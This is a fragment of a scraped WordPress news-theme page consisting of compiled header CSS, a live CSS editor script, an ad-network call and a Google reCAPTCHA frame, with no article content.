				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971b16ae3121"></textarea>
						<div id="td_live_css_uid_1_6971b16ae3121" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971b16ae3121');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971b16ae3121");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ifRbeVNLCZdMxUyUeHJXwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058672179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>